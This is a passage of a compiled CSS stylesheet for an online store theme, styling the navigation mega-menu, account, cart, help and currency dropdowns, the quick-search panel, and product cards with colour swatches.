        .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .shop-nav-info-list li a:hover .shop-nav-info-label::after {
          width: 100%;
          opacity: 1; } }
      .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .shop-nav-info-list li a .navUser-custom-icon {
        vertical-align: middle;
        width: 22px;
        display: inline-flex;
        align-items: center;
        justify-content: center;
        margin-right: 10px; }
      .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .shop-nav-info-list li a .navUser--fire-icon svg {
        width: 19px;
        height: 25px;
        fill: #d60033; }
      .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .shop-nav-info-list li a .navUser--gift-icon svg {
        width: 19px;
        height: 17px;
        fill: black; }
      .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .shop-nav-info-list li a .navUser--wishlist-icon svg {
        width: 18px;
        height: 17px;
        fill: black; }
      .navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .shop-nav-info-list li a .navUser--clearance-icon svg {
        width: 22px;
        height: 22px;
        stroke: black; }

.navPages-container.mobile-nav .navPages .navPage-subMenu-mega-menu .navPage-subMenu-list {
  margin-top: 0 !important; }

.top-nav-right-section {
  display: none;
  width: 358px; }
  @media (min-width: 1024px) {
    .top-nav-right-section {
      display: block;
      order: 4; } }
  .top-nav-right-section .contact-num-sec {
    text-align: right; }
  .top-nav-right-section.category-filter-right-active {
    width: 100%;
    right: 0;
    position: absolute;
    display: flex;
    top: 0;
    left: 0;
    right: 0; }
    @media (min-width: 1024px) {
      .top-nav-right-section.category-filter-right-active {
        width: 358px;
        top: auto;
        left: auto;
        right: 0; } }

.header-contact-number {
  font-size: 16px;
  line-height: 26px;
  color: black;
  font-weight: 500;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  text-align: center;
  text-decoration: none; }

.category-level-title {
  margin-bottom: 42px;
  display: none; }
  @media (min-width: 1024px) {
    .category-level-title {
      display: block; } }
  .category-level-title h3 {
    font-size: 32px;
    color: black;
    font-weight: 500;
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    margin: 0 0 8px 0; }

.shop--mega-menu-alternate {
  /*.navPages-item.navPages-item-category{
        .navPages-action{
            &.is-open{
                &::before{
                    @include breakpoint("medium"){
                        content: "";
                        background: #000;
                        opacity: 0.4;
                        display: block;
                        position: fixed;
                        top: 0;
                        left: 0;
                        right: 0;
                        bottom: 0;
                        width: 100%;
                        z-index: 0;
                    }
                }
            }
        }
    }*/ }
  .shop--mega-menu-alternate .top-menu {
    z-index: 23; }
    @media (min-width: 1024px) {
      .shop--mega-menu-alternate .top-menu:hover {
        z-index: 24; } }
  .shop--mega-menu-alternate .header-logo__link {
    z-index: 0; }
  .shop--mega-menu-alternate .navUser {
    z-index: 22; }

.shop-nav-top {
  align-items: baseline;
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #e6e6e6;
  padding: 65px 13px 27px 33px;
  display: none; }
  @media (min-width: 1024px) {
    .shop-nav-top {
      display: flex;
      background-color: white;
      box-shadow: inset 10px 0 24px rgba(0, 0, 0, 0.04);
      width: 100%;
      z-index: 100;
      padding: 65px 20px 27px 33px; } }
  @media (min-width: 1440px) {
    .shop-nav-top {
      width: 100%; } }
  .shop-nav-top .shop-nav-title span {
    font-size: 20px;
    color: black;
    font-weight: 500;
    font-family: "Poppins", Arial, Helvetica, sans-serif; }
  .shop-nav-top .create-account-top a, .shop-nav-top .create-account-top span {
    font-size: 12px;
    color: black;
    font-weight: 400;
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    text-align: right;
    text-decoration: none; }
  .shop-nav-top .create-account-top span {
    margin: 0 4px; }

.category-shop-button {
  font-size: 12px;
  letter-spacing: normal;
  line-height: 26px;
  color: white;
  font-weight: 500;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  text-align: center;
  border-radius: 12px;
  background: linear-gradient(90deg, #8e2119 0%, #6e1d1d 100%);
  padding: 1px 23px;
  margin: 0;
  border-color: transparent; }
  .category-shop-button:hover {
    color: white;
    background: linear-gradient(90deg, #757575 0%, #757575 100%);
    border-color: transparent; }
  .category-shop-button:focus-visible {
    outline-offset: -3px; }

.close-menu-cavio {
  position: absolute;
  top: 20px;
  left: 350px;
  display: none; }
  @media (min-width: 1024px) {
    .close-menu-cavio {
      display: inline-block;
      left: auto;
      right: 13px; } }
  .close-menu-cavio svg {
    width: 23px;
    height: 23px;
    fill: #818181; }

ul#currencySelection {
  width: 400px;
  z-index: 99;
  right: 0;
  left: auto !important;
  border-radius: 12px;
  filter: drop-shadow(0 0 3px rgba(0, 0, 0, 0.1));
  background-color: white;
  border: 1px solid #e6e6e6;
  display: none;
  justify-content: flex-start; }
  ul#currencySelection.is-open {
    display: flex; }
  ul#currencySelection .dropdown-menu-item {
    text-align: left;
    width: 100%; }
    ul#currencySelection .dropdown-menu-item a {
      color: black; }
      ul#currencySelection .dropdown-menu-item a:hover {
        color: black; }

div#helpSelection {
  width: 279px;
  max-width: 279px;
  right: 0;
  left: auto;
  border-radius: 12px;
  filter: drop-shadow(0 0 3px rgba(0, 0, 0, 0.1));
  background-color: white;
  border: 1px solid #e6e6e6;
  padding: 17px 23px 5px 23px;
  margin-top: 10px;
  opacity: 0;
  transition: opacity 0.1s ease-in-out; }
  div#helpSelection.dropdown-menu {
    opacity: 1; }
  div#helpSelection .help-info-heading {
    font-size: 18px;
    line-height: 26px;
    color: black;
    font-weight: 500;
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    margin-bottom: 16px;
    padding-left: 7px; }
  div#helpSelection .help-info-list {
    flex-direction: column; }
    div#helpSelection .help-info-list li {
      font-size: 14px;
      line-height: 26px;
      color: black;
      font-weight: 400;
      font-family: "Poppins", Arial, Helvetica, sans-serif;
      display: flex;
      align-items: center;
      margin-bottom: 16px; }
      div#helpSelection .help-info-list li a {
        text-decoration: none;
        position: relative;
        color: black; }
        div#helpSelection .help-info-list li a::after {
          content: "";
          width: 0;
          height: 1px;
          opacity: 0;
          display: inline;
          position: absolute;
          bottom: 0;
          left: 0;
          top: auto;
          background: black;
          transition: width 0.1s ease-in-out; }
      div#helpSelection .help-info-list li svg {
        fill: black; }
      div#helpSelection .help-info-list li address {
        line-height: 20px; }
      div#helpSelection .help-info-list li:hover {
        color: black; }
        div#helpSelection .help-info-list li:hover svg {
          fill: black; }
        div#helpSelection .help-info-list li:hover a:hover {
          color: black; }
          div#helpSelection .help-info-list li:hover a:hover::after {
            width: 100%;
            opacity: 1; }

.help-info-icons {
  width: 23px;
  height: 23px;
  margin-right: 7px;
  display: inline-flex;
  align-items: center;
  justify-content: center; }

.help-nav-menu {
  position: relative; }

.navUser-item--account {
  position: relative; }
  .navUser-item--account .navUser-list {
    display: flex;
    flex-direction: column; }
    .navUser-item--account .navUser-list li {
      margin: 0 0 10px 0;
      display: block; }

#cart-preview-account-dropdown.navCavio-dropdown {
  padding-top: 10px;
  width: 400px;
  border-radius: 12px;
  filter: drop-shadow(0 0 3px rgba(0, 0, 0, 0.1));
  background-color: white;
  border: 1px solid #e6e6e6;
  margin-top: 8px;
  right: -9px !important;
  left: auto !important; }
  #cart-preview-account-dropdown.navCavio-dropdown::before {
    left: auto;
    right: 0.78571rem; }
  #cart-preview-account-dropdown.navCavio-dropdown::after {
    left: auto;
    right: 0.92857rem; }
  #cart-preview-account-dropdown.navCavio-dropdown .navUser-action {
    color: black; }
    #cart-preview-account-dropdown.navCavio-dropdown .navUser-action:hover {
      color: black; }

#cart-preview-dropdown {
  width: 370px;
  max-width: 370px;
  border-radius: 12px;
  filter: drop-shadow(0 0 3px rgba(0, 0, 0, 0.1));
  background-color: white;
  border: 1px solid #e6e6e6;
  top: 100% !important;
  right: -12px;
  margin-top: 7px; }

.navPage-subMenu-action .collapsible-icon-wrapper {
  display: flex;
  width: 7px;
  height: 12px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 20px; }
  .navPage-subMenu-action .collapsible-icon-wrapper svg {
    width: 100%;
    height: 100%;
    fill: black; }

.navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu {
  overflow-y: hidden; }

@media (min-width: 1024px) {
  .nav-shop-mega-menu-wrapper {
    height: 100%;
    overflow-y: auto;
    padding-right: 3px; } }

.navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .nav-shop-mega-menu-wrapper::-webkit-scrollbar-track {
  background-color: white;
  border-radius: 10px;
  z-index: 10;
  position: relative;
  border-left: 0 solid white;
  /* Left border */
  border-right: 0 solid white;
  width: 8px; }

.navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .nav-shop-mega-menu-wrapper::-webkit-scrollbar {
  width: 8px;
  background-color: white;
  z-index: 10;
  position: relative;
  margin-top: 10px;
  border-left: 0 solid white;
  /* Left border */
  border-right: 0 solid white; }

.navPages-item-category .navPage-subMenu.navPage-subMenu-mega-menu .nav-shop-mega-menu-wrapper::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: #d1d1d1;
  z-index: 10;
  position: relative;
  border-left: 0 solid white;
  /* Left border */
  border-right: 0 solid white;
  padding: 0;
  width: 8px; }

.navPages .navPages-item-page .navPage-subMenu-list {
  margin-top: 0;
  margin-bottom: 0; }

@media (min-width: 1024px) {
  .navPages .navPages-item-page:hover .navPage-subMenu {
    display: block;
    animation: fadeIn 0.1s ease-in-out forwards; } }

.search-close-button .modal-close {
  position: static;
  font-size: 13px;
  line-height: 1;
  color: black;
  font-weight: 400;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  width: auto;
  height: auto;
  display: flex;
  align-items: center; }
  @media (min-width: 1024px) {
    .search-close-button .modal-close {
      font-size: 16px;
      line-height: 26px; } }
  .search-close-button .modal-close:focus-visible {
    outline: 3px solid #91abe9 !important; }

.collapsible-icon-wrapper-cavio-mobile {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 25px;
  height: 25px;
  top: 10px;
  right: 11px;
  position: absolute; }
  @media (min-width: 1024px) {
    .collapsible-icon-wrapper-cavio-mobile {
      display: none; } }
  .collapsible-icon-wrapper-cavio-mobile svg {
    width: 8px;
    height: 13px;
    fill: black; }
  .collapsible-icon-wrapper-cavio-mobile.is-active {
    transform: rotate(90deg); }

.header {
  border: none;
  border-bottom: 1px solid #e6e6e6; }
  .header.search-layout-two .dropdown--quickSearch {
    top: -1px !important;
    margin-top: 0; }
    @media (min-width: 1024px) {
      .header.search-layout-two .dropdown--quickSearch {
        top: -10px !important; } }
    @media (min-width: 1261px) {
      .header.search-layout-two .dropdown--quickSearch {
        top: -12px !important; } }
  .header.search-layout-two .quickSearchResults.desktop-search {
    display: none; }
  .header.search-layout-two .quickSearchResults.desktop-search.search-product-open {
    display: block; }
  .header.search-layout-two .navUser .navUser-section li.navUser-item.navUser-item--search.search--open .dropdown--quickSearch {
    position: absolute; }
    @media (min-width: 1024px) {
      .header.search-layout-two .navUser .navUser-section li.navUser-item.navUser-item--search.search--open .dropdown--quickSearch {
        padding-top: 31px; } }
  .header.search-layout-two .navUser .navUser-section {
    position: static; }
  @media (min-width: 1024px) {
    .header.header-logo-layout-left .header-bottom-wrapper .navUser, .header.header-logo-layout-left .header-bottom-wrapper .header-logo {
      width: 26%; } }
  @media (min-width: 1261px) {
    .header.header-logo-layout-left .header-bottom-wrapper .navUser, .header.header-logo-layout-left .header-bottom-wrapper .header-logo {
      width: 23%; } }
  @media (min-width: 1024px) {
    .header.header-logo-layout-left .header-bottom-wrapper .navPages-container {
      width: 48%;
      z-index: 23; } }
  @media (min-width: 1261px) {
    .header.header-logo-layout-left .header-bottom-wrapper .navPages-container {
      width: 54%; } }
  .header.header-logo-layout-left .header-bottom-wrapper .navPages-container .navPages {
    text-align: center; }
  @media (min-width: 1024px) {
    .header.header-logo-layout-left.search-layout-two .header-bottom-wrapper .header-logo {
      width: 18%; } }
  @media (min-width: 1261px) {
    .header.header-logo-layout-left.search-layout-two .header-bottom-wrapper .header-logo {
      width: 18%; } }
  @media (min-width: 1440px) {
    .header.header-logo-layout-left.search-layout-two .header-bottom-wrapper .header-logo {
      width: 29.5%; } }
  @media (min-width: 1024px) {
    .header.header-logo-layout-left.search-layout-two .header-bottom-wrapper .navUser {
      width: 33%; } }
  @media (min-width: 1261px) {
    .header.header-logo-layout-left.search-layout-two .header-bottom-wrapper .navUser {
      width: 31%; } }
  @media (min-width: 1440px) {
    .header.header-logo-layout-left.search-layout-two .header-bottom-wrapper .navUser {
      width: 29.5%; } }
  @media (min-width: 1024px) {
    .header.header-logo-layout-left.search-layout-two .header-bottom-wrapper .navPages-container {
      width: 49%; } }
  @media (min-width: 1440px) {
    .header.header-logo-layout-left.search-layout-two .header-bottom-wrapper .navPages-container {
      width: 41%; } }

.dropdown--quickSearch {
  background-color: transparent;
  filter: drop-shadow(0px 2px 1px rgba(0, 0, 0, 0.1));
  top: 109px !important;
  margin-top: -10px;
  padding-top: 10px;
  padding-right: 0;
  padding-left: 0; }
  @media (min-width: 1024px) {
    .dropdown--quickSearch {
      top: 0 !important;
      padding-top: 31px; } }
  .dropdown--quickSearch .form-field {
    position: relative; }
  .dropdown--quickSearch .card {
    margin-bottom: 0; }
  .dropdown--quickSearch .container {
    max-width: 1630px;
    padding: 0 20px; }
    @media (min-width: 1024px) {
      .dropdown--quickSearch .container {
        display: flex;
        flex-wrap: wrap;
        flex-direction: row;
        padding: 0 48px; } }
  .dropdown--quickSearch .productGrid {
    padding-top: 41px;
    margin-bottom: 43px; }
    @media (min-width: 1024px) {
      .dropdown--quickSearch .productGrid {
        padding-top: 109px;
        position: static; } }
  @media (min-width: 1024px) {
    .dropdown--quickSearch .quick-search-buttons {
      width: 25.6%;
      padding-right: 25px; } }
  @media (min-width: 1024px) {
    .dropdown--quickSearch .search-box-cavio {
      width: 74.4%; } }
  .dropdown--quickSearch .search-cavio-label {
    font-size: 15px;
    line-height: 1;
    color: black;
    font-weight: 500;
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    width: 100%; }
    @media (min-width: 480px) {
      .dropdown--quickSearch .search-cavio-label {
        width: auto; } }
    @media (min-width: 1024px) {
      .dropdown--quickSearch .search-cavio-label {
        font-size: 20px;
        line-height: 26px; } }
  .dropdown--quickSearch .form {
    width: 100%;
    max-width: 100%; }
    .dropdown--quickSearch .form .form-input {
      height: 48px;
      border-radius: 12px;
      background-color: #f3f3f3;
      border: 1px solid #f3f3f3;
      font-size: 18px;
      line-height: 26px;
      color: #818181;
      font-weight: 400;
      font-family: "Poppins", Arial, Helvetica, sans-serif;
      padding-left: 46px; }
      .dropdown--quickSearch .form .form-input::placeholder {
        font-size: 18px;
        line-height: 26px;
        color: #818181;
        font-weight: 400;
        font-family: "Poppins", Arial, Helvetica, sans-serif; }
      .dropdown--quickSearch .form .form-input:hover {
        background-color: #e6e6e6; }
  .dropdown--quickSearch .slick-dots {
    display: flex;
    width: 100%;
    max-width: 169px;
    flex-direction: row;
    border-radius: 2px;
    overflow: hidden;
    right: 104px;
    bottom: auto;
    top: 12px; }
    @media (min-width: 1024px) {
      .dropdown--quickSearch .slick-dots {
        right: 103px;
        top: 62px; } }
    .dropdown--quickSearch .slick-dots li {
      width: 100%;
      height: 3px; }
      .dropdown--quickSearch .slick-dots li button {
        background: #e6e6e6;
        width: 100%;
        border-radius: 0;
        border: none;
        height: 100%; }
        .dropdown--quickSearch .slick-dots li button::before {
          display: none; }
    .dropdown--quickSearch .slick-dots .slick-active-dot {
      position: absolute;
      background: #6a7760;
      border-radius: 2px;
      transition: left 0.3s cubic-bezier(0.37, 0, 0.63, 1); }
  .dropdown--quickSearch .searchresult-nav {
    position: absolute;
    top: 0;
    left: auto;
    right: 0;
    width: 90px;
    text-align: center;
    z-index: 99; }
    @media (min-width: 1024px) {
      .dropdown--quickSearch .searchresult-nav {
        top: 51px; } }
  .dropdown--quickSearch .slider-info {
    font-size: 18px;
    line-height: 26px;
    color: black;
    font-weight: 500;
    font-family: "Poppins", Arial, Helvetica, sans-serif; }
  .dropdown--quickSearch .slider-arrows {
    width: 90px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: auto;
    right: auto;
    position: absolute;
    top: 50%;
    transform: translateY(-50%); }
    @media (min-width: 1024px) {
      .dropdown--quickSearch .slider-arrows {
        margin-top: auto; } }
    .dropdown--quickSearch .slider-arrows button {
      padding: 0;
      transform: none;
      width: auto;
      height: auto;
      display: flex;
      align-items: center;
      justify-content: center;
      position: static;
      margin: 0; }
      .dropdown--quickSearch .slider-arrows button::before {
        display: none; }
      .dropdown--quickSearch .slider-arrows button svg {
        width: 10px;
        height: 16px;
        fill: black; }
      .dropdown--quickSearch .slider-arrows button::before {
        display: none; }
      .dropdown--quickSearch .slider-arrows button:hover svg {
        fill: #e6e6e6; }
      .dropdown--quickSearch .slider-arrows button:focus-visible {
        outline-offset: .3rem;
        outline: 3px solid #91abe9; }

.quickSearchResults {
  position: static; }

.quick-search-result-wrapper {
  position: relative; }

@media (min-width: 1024px) {
  .top-bar-active .top-menu, .top-bar-dropdown-active .top-menu, .top-bar-dropdown-currency .top-menu {
    z-index: 24; } }

@media (min-width: 1024px) {
  .search-layout-one .navUser .navUser-section li.navUser-item.navUser-item--search {
    margin-right: 0; } }

@media (min-width: 1024px) {
  .visible-search .header-logo-layout-left-stacked .mobileMenu-toggle + .container, .active-account .header-logo-layout-left-stacked .mobileMenu-toggle + .container, .active-cart .header-logo-layout-left-stacked .mobileMenu-toggle + .container, .active-store-credit .header-logo-layout-left-stacked .mobileMenu-toggle + .container {
    z-index: 23; } }

@media (min-width: 1024px) {
  .header-logo-layout-left-stacked .header-bottom-wrapper .navPages-container {
    order: 3;
    width: calc(100% - 358px);
    text-align: left; } }

@media (min-width: 1024px) {
  .header-logo-layout-left-stacked .header-bottom-wrapper .navPages-container .navPages {
    max-width: 100%; } }

@media (min-width: 1024px) {
  .header-logo-layout-left-stacked .header-bottom-wrapper .navUser {
    width: calc(100% - 25%); } }

@media (min-width: 1024px) {
  .header-logo-layout-left-stacked .header-logo.header-logo--left-stacked {
    width: 25%;
    text-align: left; } }

@media (min-width: 1024px) {
  .header-logo-layout-left-stacked .header-logo.header-logo--left-stacked .header-logo-text {
    padding-left: 0; } }

@media (min-width: 1024px) {
  .left-stacked-logo-search {
    padding-bottom: 10px; } }

@media (min-width: 1024px) {
  .left-stacked-navigation {
    border-top: 1px solid #e6e6e6; } }

@media (min-width: 1024px) {
  .left-stacked-navigation .header-bottom-wrapper {
    padding-top: 13px;
    padding-bottom: 3px; } }

.icon--search-close {
  display: inline-flex; }
  .icon--search-close svg {
    width: 26px;
    height: 26px;
    fill: #818181; }

.cavio-input-icon {
  width: 28px;
  height: 26px;
  top: 50%;
  transform: translateY(-50%);
  position: absolute;
  left: 8px;
  fill: black; }

.search-label-box {
  display: flex;
  justify-content: space-between;
  margin-bottom: 19px;
  align-items: center; }

.quickResults-item-heading {
  font-size: 16px;
  line-height: 1;
  color: black;
  font-weight: 500;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  margin-bottom: 16px;
  display: block; }
  @media (min-width: 1024px) {
    .quickResults-item-heading {
      font-size: 20px;
      line-height: 26px;
      margin-bottom: 21px; } }

.clear-all-recent {
  font-size: 14px;
  line-height: 26px;
  text-decoration: underline;
  color: #818181;
  font-weight: 400;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.1s ease-in-out; }
  .clear-all-recent.active {
    opacity: 1;
    pointer-events: all;
    cursor: pointer; }

.recent-history-title {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
  max-width: 307px; }
  @media (min-width: 1024px) {
    .recent-history-title {
      margin-bottom: 21px; } }
  .recent-history-title .quickResults-item-heading {
    margin-bottom: 0; }

.quickResults-item {
  margin-bottom: 10px; }
  @media (min-width: 1024px) {
    .quickResults-item {
      margin-bottom: 38px; } }

.aria-description--search {
  margin-right: 8px; }

ul.productGrid-search li {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  border-radius: 12px;
  background-color: white;
  border: 1px solid black;
  padding: 2.5px 11px;
  margin-right: 6px;
  margin-bottom: 11px; }
  ul.productGrid-search li a {
    font-size: 12px;
    line-height: 1;
    color: black;
    font-weight: 500;
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    text-decoration: none; }
    @media (min-width: 1024px) {
      ul.productGrid-search li a {
        font-size: 14px;
        line-height: 26px; } }
    ul.productGrid-search li a:focus-visible {
      border-radius: 12px !important; }
  ul.productGrid-search li.hide {
    display: none !important; }

.delet-search {
  display: inline-flex;
  margin-left: 5px;
  cursor: pointer; }
  @media (min-width: 1024px) {
    .delet-search {
      margin-left: 7px; } }
  .delet-search svg {
    width: 22px;
    height: 22px;
    fill: #818181; }
    @media (min-width: 1024px) {
      .delet-search svg {
        width: 26px;
        height: 26px; } }

.navPages-container.mobile-nav.is-open {
  padding-top: 57px;
  background-color: white;
  /*&::before{
            position: fixed;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            display: block;
            content: "";
            opacity: 0.4;
            background: #000000;
            z-index: -1;        
        }*/
  /*.mobile-menu-overlay{
         position: fixed;
         top: 0;
         bottom: 0;
         left: 0;
         right: 0;
         display: block;
         content: "";
         opacity: 0.4;
         background: #000000;
         z-index: -1;           
        }*/ }
  .navPages-container.mobile-nav.is-open .navPages::before {
    content: "";
    background: #fff;
    width: calc(100% - 51px);
    height: 57px;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999;
    right: 0; }

.navPages-container.mobile-nav .navPages-list--user .navPage-subMenu .navPages-action {
  font-weight: 400;
  text-transform: capitalize; }

.navPages-container.mobile-nav .navPages .navPage-subMenu-list {
  margin-right: 0; }

.navPages-container.mobile-nav .navPages-list--user svg {
  stroke: black; }

.navPages-container.mobile-nav .navPages-item-category .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item {
  border-bottom: 1px solid #e6e6e6;
  padding: 0 !important;
  margin: 0; }

.navPages-container.mobile-nav .navPages-item-category .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-action {
  font-size: 16px;
  color: black;
  font-weight: 400;
  text-align: left;
  padding-left: 0;
  padding: 10px 0 10px 0;
  margin: 0; }

.navPages-container.mobile-nav .navPages-item-category .navPage-subMenu .navPage-childList {
  margin: 0 0 10px 0; }

.navPages-container.mobile-nav .navPages-list.navPages-list--user {
  text-align: left; }

@media (min-width: 1024px) {
  .mobile-dropdown-icon-menu {
    display: none; } }

.quickSearchResults .slick-arrow {
  display: none !important; }

@media (min-width: 1024px) {
  .quickSearchResults .slick-list.draggable {
    padding-right: 83px; } }

.quickSearchResults .slick-list.draggable .slick-track {
  margin-left: 0; }

.quickSearchResults.hide-pagination .slider-info, .quickSearchResults.hide-pagination .slick-dots, .quickSearchResults.hide-pagination .slider-arrows {
  visibility: hidden; }

@media (min-width: 1024px) {
  .quickSearchResults.mobile-search {
    display: none; } }

.quickSearchResults.desktop-search {
  display: none; }
  @media (min-width: 1024px) {
    .quickSearchResults.desktop-search {
      display: block;
      min-width: 100%; } }

.subcategories .slick-arrow {
  display: none !important; }

/*Product Card start*/
.card {
  margin-bottom: 30px; }

.card-title, .listItem-title {
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  margin-bottom: 2px;
  text-align: left; }
  @media (min-width: 1024px) {
    .card-title, .listItem-title {
      font-size: 16px;
      line-height: 26px;
      margin-bottom: 8px; } }
  .card-title > a, .listItem-title > a {
    letter-spacing: normal;
    color: black; }
    .card-title > a:hover, .listItem-title > a:hover {
      color: black; }

.listItem-content {
  font-family: "Poppins", Arial, Helvetica, sans-serif; }
  .listItem-content .listItem-brand {
    font-size: 14px;
    color: #818181; }

.listItem-details > :last-child {
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  font-size: 14px; }

.cart-action-buttons, .card-figcaption-button.quickview, .card-figcaption-button.compare-button, .card-figcaption-button.wishList span {
  opacity: 0; }
  .cart-action-buttons:focus-visible, .card-figcaption-button.quickview:focus-visible, .card-figcaption-button.compare-button:focus-visible, .card-figcaption-button.wishList span:focus-visible {
    outline-offset: -3px; }

.card-figcaption-body .card-figcaption-button.wishList {
  background-color: transparent;
  border-color: transparent;
  transition: all 0.1s ease-in-out; }
  .card-figcaption-body .card-figcaption-button.wishList span {
    display: block;
    margin-right: 6px;
    transition: opacity 0.1s ease-in-out; }
    @media (min-width: 1024px) {
      .card-figcaption-body .card-figcaption-button.wishList span {
        margin-right: 7px; } }
  .card-figcaption-body .card-figcaption-button.wishList .icon {
    margin-left: 0; }

.listItem-figure {
  overflow: hidden; }
  .listItem-figure .listItem-figure__link {
    display: flex;
    background: #f3f3f3;
    margin: 0;
    padding: 3px;
    border-radius: 12px; }

.listItem {
  margin: 0; }

.listItem-image {
  border-radius: 12px; }

.coming-soon-image {
  background-color: #fafafa; }

.card-image {
  object-fit: cover; }

.card-figure, .listItem-figure {
  border-radius: 12px;
  background-color: #fafafa;
  padding: 0; }
  .card-figure .card-image.secondary-image, .listItem-figure .card-image.secondary-image {
    opacity: 0;
    background-color: #fafafa;
    transition: transform 0.1s ease-in-out, opacity 0.1s ease-in-out; }
  .card-figure:hover .cart-action-buttons, .card-figure:hover .card-figcaption-button.quickview, .card-figure:hover .card-figcaption-button.compare-button, .card-figure:hover .card-figcaption-button.compare-button, .card-figure:hover .card-figcaption-button.wishList span, .listItem-figure:hover .cart-action-buttons, .listItem-figure:hover .card-figcaption-button.quickview, .listItem-figure:hover .card-figcaption-button.compare-button, .listItem-figure:hover .card-figcaption-button.compare-button, .listItem-figure:hover .card-figcaption-button.wishList span {
    opacity: 1; }
  .card-figure:hover .card-figcaption-button.wishList, .listItem-figure:hover .card-figcaption-button.wishList {
    background-color: white;
    border-color: #e6e6e6; }
    .card-figure:hover .card-figcaption-button.wishList span, .listItem-figure:hover .card-figcaption-button.wishList span {
      display: block; }
  .card-figure:hover .card-image.secondary-image, .listItem-figure:hover .card-image.secondary-image {
    opacity: 1;
    transform: scale(1.1); }
  .card-figure:focus-within .cart-action-buttons, .card-figure:focus-within .card-figcaption-button.quickview, .card-figure:focus-within .card-figcaption-button.compare-button, .card-figure:focus-within .card-figcaption-button.compare-button, .card-figure:focus-within .card-figcaption-button.wishList span, .listItem-figure:focus-within .cart-action-buttons, .listItem-figure:focus-within .card-figcaption-button.quickview, .listItem-figure:focus-within .card-figcaption-button.compare-button, .listItem-figure:focus-within .card-figcaption-button.compare-button, .listItem-figure:focus-within .card-figcaption-button.wishList span {
    opacity: 1; }

.card-body .card-text {
  color: black; }

.listItem-figure {
  background-color: transparent; }

.card-figure .card-figcaption-button.wishList:hover {
  background-color: #e6e6e6;
  border-color: #e6e6e6; }

.card-body {
  padding-top: 16px;
  text-align: left;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }
  @media (min-width: 1024px) {
    .card-body {
      padding-top: 24px; } }
  .card-body .card-brand-text {
    font-size: 14px;
    line-height: 26px;
    color: #818181;
    font-weight: 500;
    margin-bottom: 3px; }
    @media (min-width: 1024px) {
      .card-body .card-brand-text {
        margin-bottom: 6px; } }

.card-swatches {
  margin-bottom: 11px; }
  @media (min-width: 1024px) {
    .card-swatches {
      margin-bottom: 13px; } }
  .card-swatches .lable-more-card.mobile {
    display: inline-block; }
    @media (min-width: 1024px) {
      .card-swatches .lable-more-card.mobile {
        display: none; } }
  .card-swatches .lable-more-card.desktop {
    display: none; }
    @media (min-width: 1024px) {
      .card-swatches .lable-more-card.desktop {
        display: inline-block; } }
  .card-swatches .lable-more-card {
    font-size: 17px;
    line-height: 26px;
    color: #818181;
    font-weight: 500;
    text-decoration: none;
    vertical-align: middle; }
  .card-swatches .form-option-swatch {
    margin-right: 6px;
    margin-bottom: 0;
    border: none;
    padding: 0;
    vertical-align: middle; }
    @media (min-width: 1024px) {
      .card-swatches .form-option-swatch {
        margin-right: 8px; } }
    .card-swatches .form-option-swatch.hidemobileswatch {
      display: none; }
      @media (min-width: 1024px) {
        .card-swatches .form-option-swatch.hidemobileswatch {
          display: inline-block; } }
    .card-swatches .form-option-swatch .card_swatch {
      width: 22px;
      height: 22px;
      display: inline-flex;
      border-radius: 100%;
      position: relative; }
      @media (min-width: 1024px) {
        .card-swatches .form-option-swatch .card_swatch {
          width: 28px;
          height: 28px; } }
      .card-swatches .form-option-swatch .card_swatch svg {
        width: 14px;
        height: 11px;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        fill: #fff;
        opacity: 0;
        transition: all 0.1s ease-in-out; }
      .card-swatches .form-option-swatch .card_swatch span {
        width: 100%;
        height: 100%;
        border-radius: 100%; }
        .card-swatches .form-option-swatch .card_swatch span::before {
          content: "";
          display: block;
          position: absolute;
          height: 100%;
          background: transparent;
          border-radius: 100%;
          top: 0;
          border: 0;
          left: 0;
          right: 0;
          border: 1px solid transparent;
          transition: all 0.1s ease-in-out; }
          @media (min-width: 1024px) {
            .card-swatches .form-option-swatch .card_swatch span::before {
              border: 2px solid transparent; } }
      .card-swatches .form-option-swatch .card_swatch:hover span::before {
        border-color: #000; }
      .card-swatches .form-option-swatch .card_swatch.swatch-selected span::before {
        border-color: #000; }
      .card-swatches .form-option-swatch .card_swatch.swatch-selected svg {
        opacity: 1; }
    .card-swatches .form-option-swatch.form-option-multiswatch .multi_options {
      overflow: hidden; }
      .card-swatches .form-option-swatch.form-option-multiswatch .multi_options span {
        border-radius: 0;
        width: 100%;
        height: 100%; }

.card-img-container::after {
  padding-bottom: 129.3%; }

.card-text, .listItem-price {
  color: black; }
  .card-text.card-price-text, .listItem-price.card-price-text {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
